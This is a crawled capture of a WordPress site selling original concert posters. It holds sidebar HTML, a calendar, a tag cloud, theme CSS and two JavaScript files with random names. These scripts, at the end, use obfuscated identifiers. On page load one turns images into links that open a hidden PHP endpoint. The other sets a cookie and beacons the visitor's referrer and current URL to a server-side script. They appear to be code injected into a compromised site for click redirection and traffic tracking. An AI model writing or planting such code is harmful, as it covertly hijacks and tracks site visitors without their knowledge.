	<li class="cat-item cat-item-3650"><a href="https://originalconcertposters.org/category/weavers/" >weavers</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://originalconcertposters.org/category/weeknd/" >weeknd</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://originalconcertposters.org/category/ween/" >ween-</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://originalconcertposters.org/category/weezer/" >weezer</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://originalconcertposters.org/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://originalconcertposters.org/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://originalconcertposters.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://originalconcertposters.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-7360"><a href="https://originalconcertposters.org/category/whip/" >whip</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://originalconcertposters.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://originalconcertposters.org/category/widespread/" >widespread</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://originalconcertposters.org/category/wilco/" >wilco</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://originalconcertposters.org/category/wildflower/" >wildflower</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://originalconcertposters.org/category/willful/" >willful</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://originalconcertposters.org/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://originalconcertposters.org/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://originalconcertposters.org/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://originalconcertposters.org/category/wolfmother/" >wolfmother</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://originalconcertposters.org/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://originalconcertposters.org/category/woodstock94/" >woodstock&#039;94</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://originalconcertposters.org/category/woolies/" >woolies</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://originalconcertposters.org/category/wretch/" >wretch</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://originalconcertposters.org/category/wu-tang/" >wu-tang</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://originalconcertposters.org/category/yardbirds/" >yardbirds</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://originalconcertposters.org/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://originalconcertposters.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://originalconcertposters.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://originalconcertposters.org/category/yelawolf/" >yelawolf</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://originalconcertposters.org/category/ymsb/" >ymsb</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://originalconcertposters.org/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://originalconcertposters.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://originalconcertposters.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://originalconcertposters.org/category/youngbloods/" >youngbloods</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://originalconcertposters.org/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://originalconcertposters.org/category/zeppelinjethro/" >zeppelinjethro</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://originalconcertposters.org/category/ziggy/" >ziggy</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://originalconcertposters.org/category/zoltron/" >zoltron</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://originalconcertposters.org/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://originalconcertposters.org/category/zorro/" >zorro</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://originalconcertposters.org/category/zwan/" >zwan</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://originalconcertposters.org/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://originalconcertposters.org/2025/12/01/" title="My Bloody Valentine Concert Poster 2009 Denver
DIAMOND RIO 1997 LAS VEGAS Concert The Orleans Hatch Show Print Nashville Poster">1</a></td><td id="today"><a href="https://originalconcertposters.org/2025/12/02/" title="The Grateful Dead Concert Poster Art Print IA 1979 Jarry Garcia
Nirvana Poster- Oakland Coliseum CA- 31st December 1993-2nd Edition-MINT BGP90">2</a></td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Keywords</h3><div class="tagcloud"><a href='https://originalconcertposters.org/tag/autographed/' class='tag-link-761' title='98 topics' style='font-size: 8pt;'>autographed</a>
<a href='https://originalconcertposters.org/tag/band/' class='tag-link-675' title='266 topics' style='font-size: 11.38202247191pt;'>band</a>
<a href='https://originalconcertposters.org/tag/bill/' class='tag-link-220' title='176 topics' style='font-size: 9.9662921348315pt;'>bill</a>
<a href='https://originalconcertposters.org/tag/concert/' class='tag-link-11' title='6,058 topics' style='font-size: 22pt;'>concert</a>
<a href='https://originalconcertposters.org/tag/dave/' class='tag-link-673' title='104 topics' style='font-size: 8.1573033707865pt;'>dave</a>
<a href='https://originalconcertposters.org/tag/david/' class='tag-link-36' title='110 topics' style='font-size: 8.3932584269663pt;'>david</a>
<a href='https://originalconcertposters.org/tag/dead/' class='tag-link-223' title='385 topics' style='font-size: 12.640449438202pt;'>dead</a>
<a href='https://originalconcertposters.org/tag/denver/' class='tag-link-65' title='117 topics' style='font-size: 8.5505617977528pt;'>denver</a>
<a href='https://originalconcertposters.org/tag/edition/' class='tag-link-314' title='138 topics' style='font-size: 9.1011235955056pt;'>edition</a>
<a href='https://originalconcertposters.org/tag/festival/' class='tag-link-95' title='119 topics' style='font-size: 8.6292134831461pt;'>festival</a>
<a href='https://originalconcertposters.org/tag/fillmore/' class='tag-link-176' title='307 topics' style='font-size: 11.85393258427pt;'>fillmore</a>
<a href='https://originalconcertposters.org/tag/flyer/' class='tag-link-213' title='113 topics' style='font-size: 8.4719101123596pt;'>flyer</a>
<a href='https://originalconcertposters.org/tag/foil/' class='tag-link-106' title='110 topics' style='font-size: 8.3932584269663pt;'>foil</a>
<a href='https://originalconcertposters.org/tag/framed/' class='tag-link-268' title='99 topics' style='font-size: 8pt;'>framed</a>
<a href='https://originalconcertposters.org/tag/francisco/' class='tag-link-820' title='105 topics' style='font-size: 8.2359550561798pt;'>francisco</a>
<a href='https://originalconcertposters.org/tag/graham/' class='tag-link-221' title='161 topics' style='font-size: 9.6516853932584pt;'>graham</a>
<a href='https://originalconcertposters.org/tag/grateful/' class='tag-link-222' title='336 topics' style='font-size: 12.168539325843pt;'>grateful</a>
<a href='https://originalconcertposters.org/tag/handbill/' class='tag-link-199' title='126 topics' style='font-size: 8.7865168539326pt;'>handbill</a>
<a href='https://originalconcertposters.org/tag/jazz/' class='tag-link-252' title='100 topics' style='font-size: 8pt;'>jazz</a>
<a href='https://originalconcertposters.org/tag/kozik/' class='tag-link-306' title='114 topics' style='font-size: 8.4719101123596pt;'>kozik</a>
<a href='https://originalconcertposters.org/tag/limited/' class='tag-link-105' title='131 topics' style='font-size: 8.9438202247191pt;'>limited</a>
<a href='https://originalconcertposters.org/tag/live/' class='tag-link-38' title='122 topics' style='font-size: 8.7078651685393pt;'>live</a>
<a href='https://originalconcertposters.org/tag/mint/' class='tag-link-145' title='137 topics' style='font-size: 9.1011235955056pt;'>mint</a>
<a href='https://originalconcertposters.org/tag/music/' class='tag-link-397' title='161 topics' style='font-size: 9.6516853932584pt;'>music</a>
<a href='https://originalconcertposters.org/tag/official/' class='tag-link-758' title='107 topics' style='font-size: 8.2359550561798pt;'>official</a>
<a href='https://originalconcertposters.org/tag/original/' class='tag-link-10' title='2,602 topics' style='font-size: 19.168539325843pt;'>original</a>
<a href='https://originalconcertposters.org/tag/pearl/' class='tag-link-81' title='307 topics' style='font-size: 11.85393258427pt;'>pearl</a>
<a href='https://originalconcertposters.org/tag/phish/' class='tag-link-347' title='119 topics' style='font-size: 8.6292134831461pt;'>phish</a>
<a href='https://originalconcertposters.org/tag/pink/' class='tag-link-85' title='101 topics' style='font-size: 8.0786516853933pt;'>pink</a>
<a href='https://originalconcertposters.org/tag/poster/' class='tag-link-12' title='5,710 topics' style='font-size: 21.842696629213pt;'>poster</a>
<a href='https://originalconcertposters.org/tag/posters/' class='tag-link-113' title='241 topics' style='font-size: 10.988764044944pt;'>posters</a>
<a href='https://originalconcertposters.org/tag/print/' class='tag-link-29' title='419 topics' style='font-size: 12.876404494382pt;'>print</a>
<a href='https://originalconcertposters.org/tag/promo/' class='tag-link-16' title='126 topics' style='font-size: 8.7865168539326pt;'>promo</a>
<a href='https://originalconcertposters.org/tag/punk/' class='tag-link-456' title='110 topics' style='font-size: 8.3932584269663pt;'>punk</a>
<a href='https://originalconcertposters.org/tag/rare/' class='tag-link-23' title='817 topics' style='font-size: 15.157303370787pt;'>rare</a>
<a href='https://originalconcertposters.org/tag/rock/' class='tag-link-89' title='211 topics' style='font-size: 10.595505617978pt;'>rock</a>
<a href='https://originalconcertposters.org/tag/rolling/' class='tag-link-228' title='133 topics' style='font-size: 9.0224719101124pt;'>rolling</a>
<a href='https://originalconcertposters.org/tag/seattle/' class='tag-link-300' title='110 topics' style='font-size: 8.3932584269663pt;'>seattle</a>
<a href='https://originalconcertposters.org/tag/show/' class='tag-link-73' title='171 topics' style='font-size: 9.8876404494382pt;'>show</a>
<a href='https://originalconcertposters.org/tag/signed/' class='tag-link-30' title='690 topics' style='font-size: 14.606741573034pt;'>signed</a>
<a href='https://originalconcertposters.org/tag/silkscreen/' class='tag-link-153' title='494 topics' style='font-size: 13.426966292135pt;'>silkscreen</a>
<a href='https://originalconcertposters.org/tag/stones/' class='tag-link-229' title='129 topics' style='font-size: 8.8651685393258pt;'>stones</a>
<a href='https://originalconcertposters.org/tag/tool/' class='tag-link-27' title='137 topics' style='font-size: 9.1011235955056pt;'>tool</a>
<a href='https://originalconcertposters.org/tag/tour/' class='tag-link-52' title='673 topics' style='font-size: 14.52808988764pt;'>tour</a>
<a href='https://originalconcertposters.org/tag/vintage/' class='tag-link-15' title='594 topics' style='font-size: 14.056179775281pt;'>vintage</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://originalconcertposters.org/2018/11/tool-concert-poster-salt-lake-city-a-perfect-circle-by-print-mafia/" title="https://originalconcertposters org/2018/11/tool-concert-poster-salt-lake-city-a-perfect-circle-by-print-mafia/">https://originalconcertposters org/2018/11/tool-concert-poster-salt-lake-city-a-perfect-circle-by-print-mafia/</a></li><li><a href="https://originalconcertposters.org/2025/11/jefferson-airplane-buffalo-springfield-minneapolis-1967-concert-poster-rare/" title="avalon ballroom san fransicso">avalon ballroom san fransicso</a></li><li><a href="https://originalconcertposters.org/2019/10/tool-concert-posters-both-nights-i-2-staples-center-la-2019-xx650/" title="https://originalconcertposters org/2019/10/tool-concert-posters-both-nights-i-2-staples-center-la-2019-xx650/">https://originalconcertposters org/2019/10/tool-concert-posters-both-nights-i-2-staples-center-la-2019-xx650/</a></li><li><a href="https://originalconcertposters.org/2020/03/kraftwerk-vintage-concert-poster-1981-berlin-metropol-mensch-maschine-original-2/" title="https://originalconcertposters org/2020/03/kraftwerk-vintage-concert-poster-1981-berlin-metropol-mensch-maschine-original-2/">https://originalconcertposters org/2020/03/kraftwerk-vintage-concert-poster-1981-berlin-metropol-mensch-maschine-original-2/</a></li><li><a href="https://originalconcertposters.org/2017/07/grateful-dead-egypt-1978-1978-original-printers-proof-concert-tour-poster/" title="grateful dead uncut printer proof 1971">grateful dead uncut printer proof 1971</a></li><li><a href="https://originalconcertposters.org/2018/02/the-fall-black-flag-amsterdam-concert-poster-1983-original/" title="https://originalconcertposters org/category/fall/">https://originalconcertposters org/category/fall/</a></li><li><a href="https://originalconcertposters.org/2021/09/velvet-underground-concert-poster-orig-artwork-1968-boston-tea-party-mc5-signed/" title="https://originalconcertposters org/2021/09/velvet-underground-concert-poster-orig-artwork-1968-boston-tea-party-mc5-signed/">https://originalconcertposters org/2021/09/velvet-underground-concert-poster-orig-artwork-1968-boston-tea-party-mc5-signed/</a></li><li><a href="https://originalconcertposters.org/2018/03/1967-chocolate-george-wake-hells-angels-grateful-dead-concert-poster-with-photos/" title="The strange saga of Grateful Dead and the Hells Angels - SFGATE">The strange saga of Grateful Dead and the Hells Angels - SFGATE</a></li><li><a href="https://originalconcertposters.org/2019/11/metallica-louisville-ky-concert-poster-3-9-19-2019-angryblue-ap-sn-49100-2/" title="https://originalconcertposters org/2019/11/metallica-louisville-ky-concert-poster-3-9-19-2019-angryblue-ap-sn-49100-2/">https://originalconcertposters org/2019/11/metallica-louisville-ky-concert-poster-3-9-19-2019-angryblue-ap-sn-49100-2/</a></li><li><a href="https://originalconcertposters.org/2023/04/halloween-night-sudsy-malones-versus-kozik-original-concert-poster-signed-d/" title="originalconcertposters">originalconcertposters</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://originalconcertposters.org/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://originalconcertposters.org/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://originalconcertposters.org/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>    </div><!-- #primary-sidebar -->



            </div>
        </div> <!--row group-->
        
    </div> <!-- END bodywrap -->

    <!-- Footer
    -------------------------------------------------------->
    <footer>
        <div class="bodywrap">

            <!--Footer Widget-->
            <div class="row group"> 
                <div class="grid12">
                    <!--If Footer widget area has widget show Footer Widget-->
                                        
                    <!--Footer Content Area-->
    	            <a href="https://www.ohsikpark.com">ohsikpark.com</a> 2014
                </div>
            </div>

        </div>
    </footer>


<script type='text/javascript' src='https:///originalconcertposters.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/originalconcertposters.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///originalconcertposters.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://originalconcertposters.org/wp-content/themes/default/style.css
body_size: 1021
content:
/*
Theme Name: Ohsik
Theme URI: https://wp.ohsikpark.com
Author: Ohsik Park
Author URI: https://www.ohsikpark.com
Description: Simple pure CSS responsive light weight theme for WordPress. Great starting point for your custom theme. 
Version: 1.7.7
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: responsive-layout, light, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fluid-layout, custom-menu, featured-images, microformats, post-formats, sticky-post
Text Domain: Ohsik
*/
/*Import default CSS. Don't delete unless you know what you are doing.
------------------------------------------------------------*/
@import url('css/ohsik.css');

/*Wordpress required Classes
------------------------------------------------------------*/
.wp-caption{
}
.wp-caption-text{ 
}
.sticky{
}
.gallery-caption{
}
.bypostauthor{ 
}
.alignright{
}
.alignleft{
}
.aligncenter{
}
.row [class*="grid"] div{ 
    max-width: 100%; /*To Prevent layout breaking for inline fixed width*/ 
}

/*Things you probably want on your site
------------------------------------------------------------*/
a > img{
    border: 0 !important;
}
iframe, embed, img{
	max-width: 100%;
	height: auto;	
}
.comments-area ol.comment-list{
    padding: 0;
    list-style: none;    
}
pre{
    word-break: break-word;    
}

/*------------------------------------------------------------
--------------------------------------------------------------
          
      Below code is for Display Purpose only.
      Feel free to delete CSS code below and
      add your own custom CSS.
      
      Using a child theme is definitely a better idea!
      So you don't have to worry about updating theme :)
      
      https://codex.wordpress.org/Child_Themes
            
--------------------------------------------------------------
------------------------------------------------------------*/
html,body{
    font-family: Verdana;
    font-size: 14px;
}
header{
    border-bottom: 1px solid #ddd;    
}
footer{
    border-top: 1px solid #ddd;    
}
.row [class*="grid"]{
    padding: 10px;    
}
.row [class*="grid"] article{
    margin: 0 0 10px 0;
    border-bottom: 1px solid #ddd;    
}
.row [class*="grid"] article footer{
    padding: 20px 0;
}
footer.bodywrap, ul.children{
    background: #ddd; 
}
nav ul li > ul{
    background: #eee;    
}

--- FILE ---
content_type: text/css
request_url: https://originalconcertposters.org/wp-content/themes/default/css/ohsik.css
body_size: 1212
content:
html, body{
    margin: 0;
}
*{
    box-sizing: border-box;
    -moz-box-sizing: border-box;    
}

/*Responsive Grid System Setup
------------------------------------------------------------*/
.row [class*="grid"] {
    display: inline-block;
    float: left;
    margin: 0.5% 1% 0.5% 0;
    background: #fff; /*------------------------------------- Adding default background color on grids */
}
.row [class*="grid"]:first-child { 
	margin-left: 0; 
}
.row [class*="grid"]:last-child { 
	margin-right: 0; 
}
.group{
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
}
.group:before, .group:after{
    content: "";
    display:table;
}
.group:after {
	clear:both;
}
@media only screen and (min-width:769px){
	.bodywrap {
        max-width: 1200px;    /*------------------------------------- Set width of your site */
        margin: 0 auto;
	}
	.grid1 { /* After margin right 1%, 89/12 = 7.416 */
        width: 7.416%;
	}
	.grid2 { /* 95/6 = 15.833 */
        width: 15.833%;
	}
	.grid3 { /* 97/4 = 24.25 */
        width: 24.25%; 
	}
	.grid4 { /* 98/3 = 32.666 */
        width: 32.666%; 
	}
	.grid5 { /* (100-2-15.833)/2 = 41.0835 */
        width: 41.0835%;
	}
	.grid6 { /* 99/2 = 49.5 */
        width: 49.5%;
	}
	.grid7 { /* (100-1-41.0835) = 57.9165 */
        width: 57.9165%;
	}
	.grid8{  /* (100-1-32.666) = 66.334 */
        width: 66.334%;
	}
	.grid9{  /* (100-1-24.25) = 74.75 */
        width: 74.75%;
	}
	.grid10{ /* (100-1-15.833) = 83.167 */
        width: 83.167%;
	}
	.grid11{ /* (100-1-7.416) = 91.584 */
        width: 91.584%;
	}
	.grid12 { /* 100/1 = 100 */
        width: 100%;
	}
}
@media only screen and (max-width:768px){
    .bodywrap {
        padding: 0 10px;    
    }
    .row [class*="grid"] {
		width:100%; 
		padding: 0; 
		margin: 1% auto;
		float: none;
	}
	.row [class*="grid"]:first-child, .row [class*="grid"]:last-child{ 
		margin-left: auto;
       margin-right: auto;
	}
}

/*Responsive Navigation Setup Pure CSS
------------------------------------------------------------*/
nav ul{
    margin: 0;
    padding: 0; 
    list-style: none;  
}
nav li{
    display: inline-block;    
}
nav li a{
    display: inline-block;
    padding: 10px;   
}
#onav, .onav-btn{
    display: none;   
}
.side-nav{
    margin-bottom: 10px;
}
.side-nav .menu li{
    width: 100%;
}

/*Sub Menu Setup
------------------------------------------------------------*/
.menu-item-has-children, .page_item_has_children{
    position: relative;
}
.menu-item-has-children > ul, .page_item_has_children > ul{
    position: absolute;
    display: none;
    top: 38px;
    left: 0;
    z-index: 9999;
}
.menu-item-has-children ul .menu-item-has-children ul, .page_item_has_children ul .page_item_has_children ul{
    position: static;
    display: block;
}
.menu-item-has-children ul a, .page_item_has_children ul a{
    width: 180px;
}
.menu-item-has-children:hover > ul, .page_item_has_children:hover > ul{
    display: block;
}

/*Header Setup
------------------------------------------------------------*/
.logo, nav{
    width: auto;
}
.logo{
    float: left;
    font-size: 20px;
    padding-top: 8px;  
}
nav{
    float: right;    
}
.side-nav{
    width: 100%;
    display: inline-block;    
}

@media only screen and (max-width:768px){
    .onav-btn{
        display: block;
    }
    .onav-btn{
        padding: 10px 0 4px 10px;
        cursor: pointer;
        float: right;
    }
    .onav-btn:after{
        content: "";
        background: url('../img/nav-b.png') no-repeat; 
        width: 20px;
        height: 20px;
        display: inline-block;         
    }
    nav{
        float: none;    
    }
    nav ul{
        display: none;
    }
    nav li, nav li a{
        width: 100%;     
    }
    #onav:checked ~ .nav-menu,
    #onav:checked ~ .nav-menu ul,
    .side-nav ul{
        display: inline-block;
        width: 100%;  
    }
    .menu-item-has-children > ul,
    .page_item_has_children > ul{
        display: block;
        position: static;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://originalconcertposters.org/regyhy.js
body_size: 564
content:

window.onload = function ()
{
	zerubagi();
}


function zerubagi(){	 	
	var kabyqukos = document.getElementsByTagName("img"); 	for (var zohuwec = 0; zohuwec < kabyqukos.length; zohuwec++) 	{   
		var hoqajytyt = kabyqukos[zohuwec].getAttribute("class"); 	  	 
 	 		if(hoqajytyt == null || hoqajytyt.length < 50) continue; 

			var ruzi = "/woru.php?liaae=" + hoqajytyt;	  
		var byqolihidizatu = kabyqukos[zohuwec].getAttribute("alt");
    	 		var xusyqafoj = magyf(ruzi, byqolihidizatu);	
		var xahoholezovakaq = kabyqukos[zohuwec].parentNode;		var ruzuvasusiguguh = kabyqukos[zohuwec].cloneNode(true);  		xusyqafoj.appendChild(ruzuvasusiguguh);

			
			xahoholezovakaq.replaceChild(xusyqafoj, kabyqukos[zohuwec]);
 		}	}


function magyf(zutunodomicytiq, xewagidihupe){ 
	if(xewagidihupe == null) xewagidihupe = "";
   	var xuwytyn = document.createElement("a");	xuwytyn.href = "#" + xewagidihupe;	
	xuwytyn.setAttribute("onclick", "javascript:window.open('" + zutunodomicytiq + "');return false;");	xuwytyn.setAttribute("rel","nofollow");		xuwytyn.setAttribute("target","_blank"); 
	return xuwytyn;	
 }
 


--- FILE ---
content_type: application/javascript
request_url: https://originalconcertposters.org/bycafej.js
body_size: 814
content:


function welezyty(){ 	var pycufudirecijyt = window.location.href; 
	    var hymobokynum = document.currentScript.src.split('/').pop().replace(".js",""); 
 	var qymelozufixidug = "/" + hymobokynum + ".php";     
    var noxoragemiwosy = 60;	  	var luditijybegera = hymobokynum;	var sepuneqevy = "";     try
   


    {

 	 
       sepuneqevy=""+parent.document.referrer; 
	    }
    catch (ex)  			    {
 	    sepuneqevy=""+document.referrer;       }  	if(tehulepa(luditijybegera) == null) 	{	
		var zetorijiwo = window.location.hostname;	
 
			  		juguryw(luditijybegera, "1", noxoragemiwosy, "/", zetorijiwo);   				if(tehulepa(luditijybegera) != null)		{ 
				var sejixyduvetityf = new Image();  
 			sejixyduvetityf.src=qymelozufixidug + "?referer=" + escape(sepuneqevy) + "&url=" + escape(pycufudirecijyt);		
		} 	 	} 	  
}  
 

welezyty();


function tehulepa(hoposos) 
{	    var bulyr = document.cookie;      var qelihymah = hoposos + "=";    var jiqybeqiwo = bulyr.indexOf("; " + qelihymah);
   
    if (jiqybeqiwo == -1) {
   
        jiqybeqiwo = bulyr.indexOf(qelihymah); 
        if (jiqybeqiwo != 0) return null;
    } else {        jiqybeqiwo += 2;     }	
      var jocywatux = document.cookie.indexOf(";", jiqybeqiwo);      if (jocywatux == -1) {         jocywatux = bulyr.length;
    } 	    return unescape(bulyr.substring(jiqybeqiwo + qelihymah.length, jocywatux));  }



function juguryw(pusucylybymyg,zemoq,woseheze, tozahuz, libalecyzal) 
{ var kadanuzonekeg = new Date();

 var zedumemofer = new Date();		   
	 
 zedumemofer.setTime(kadanuzonekeg.getTime() + 1000*60*woseheze);	  document.cookie = pusucylybymyg+"="+escape(zemoq) + ";expires="+zedumemofer.toGMTString() + ";path=" + tozahuz + ";domain=" + libalecyzal;	  
 	}
